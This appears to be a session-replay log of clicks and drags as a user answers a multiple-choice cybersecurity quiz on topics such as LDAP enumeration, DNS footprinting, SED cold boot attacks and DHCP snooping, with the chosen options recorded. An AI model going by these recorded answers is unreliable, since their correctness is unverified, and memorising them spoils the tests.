
drag, startPoint x: 576, startPoint y: 88, endPoint x: 977, endPoint y: 209, distance: 418.9
click at [977, 209] on div "A cybersecurity consultant is helping a U.S.-based e-commerce company expand it…" at bounding box center [784, 284] width 422 height 420

click at [915, 268] on div "Japan's Act on the Protection of Personal Information (APPI), which requires ex…" at bounding box center [784, 266] width 399 height 41
click at [584, 242] on input "a. Japan's Act on the Protection of Personal Information (APPI), which requires…" at bounding box center [584, 238] width 0 height 8

drag, startPoint x: 604, startPoint y: 92, endPoint x: 964, endPoint y: 160, distance: 366.4
click at [964, 160] on div "A regional bank has decided to enhance their patch management processes after a…" at bounding box center [784, 255] width 422 height 361
click at [880, 222] on div "Implement a risk-based patch prioritization system that addresses critical vuln…" at bounding box center [784, 206] width 399 height 41
click at [584, 183] on input "a. Implement a risk-based patch prioritization system that addresses critical v…" at bounding box center [584, 179] width 0 height 8

drag, startPoint x: 590, startPoint y: 93, endPoint x: 993, endPoint y: 129, distance: 404.6
click at [993, 129] on div "What LDAP attribute is commonly targeted during enumeration to identify possibl…" at bounding box center [784, 203] width 422 height 258
click at [792, 263] on div "memberOf" at bounding box center [784, 260] width 399 height 26
click at [584, 245] on input "c. memberOf" at bounding box center [584, 240] width 0 height 8

click at [631, 249] on div "SEDs remain vulnerable to cold boot attacks if powered on" at bounding box center [784, 244] width 399 height 26
click at [584, 229] on input "b. SEDs remain vulnerable to cold boot attacks if powered on" at bounding box center [584, 224] width 0 height 8

drag, startPoint x: 696, startPoint y: 250, endPoint x: 707, endPoint y: 233, distance: 20.2
click at [703, 240] on label "b. An Inline Intrusion Prevention System (IPS)" at bounding box center [784, 252] width 399 height 41
click at [713, 263] on div "An Inline Intrusion Prevention System (IPS)" at bounding box center [784, 259] width 399 height 26
click at [584, 244] on input "b. An Inline Intrusion Prevention System (IPS)" at bounding box center [584, 239] width 0 height 8

drag, startPoint x: 601, startPoint y: 83, endPoint x: 1007, endPoint y: 141, distance: 410.1
click at [1007, 141] on div "During a DNS footprinting engagement, you discover that a target organization's…" at bounding box center [784, 221] width 813 height 297
click at [903, 271] on div "nslookup -type=any target-domain target-dns-server" at bounding box center [784, 275] width 399 height 26
click at [584, 260] on input "c. nslookup -type=any target-domain target-dns-server" at bounding box center [584, 255] width 0 height 8

drag, startPoint x: 800, startPoint y: 392, endPoint x: 826, endPoint y: 384, distance: 27.2
click at [876, 382] on div "Application Layer (Layer 7) DDoS attack" at bounding box center [784, 393] width 399 height 26
click at [690, 392] on div "Application Layer (Layer 7) DDoS attack" at bounding box center [784, 393] width 399 height 26
click at [584, 378] on input "c. Application Layer (Layer 7) DDoS attack" at bounding box center [584, 374] width 0 height 8

drag, startPoint x: 570, startPoint y: 93, endPoint x: 997, endPoint y: 171, distance: 434.1
click at [997, 171] on div "As an ethical hacker conducting a security audit for a retail corporation, you …" at bounding box center [784, 270] width 431 height 400

click at [704, 316] on div "Use the snmpwalk command with the -v3 flag exclusively since non-standard ports…" at bounding box center [784, 311] width 399 height 41
click at [584, 287] on input "b. Use the snmpwalk command with the -v3 flag exclusively since non-standard po…" at bounding box center [584, 283] width 0 height 8

drag, startPoint x: 596, startPoint y: 115, endPoint x: 591, endPoint y: 109, distance: 7.8
click at [591, 109] on h5 "You are conducting a security assessment for a global shipping company that use…" at bounding box center [784, 156] width 402 height 134
drag, startPoint x: 656, startPoint y: 98, endPoint x: 993, endPoint y: 210, distance: 355.1
click at [993, 210] on div "You are conducting a security assessment for a global shipping company that use…" at bounding box center [784, 277] width 422 height 406
click at [704, 457] on div "DHCP snooping to capture DHCP discover/offer messages and extract network confi…" at bounding box center [784, 447] width 399 height 41
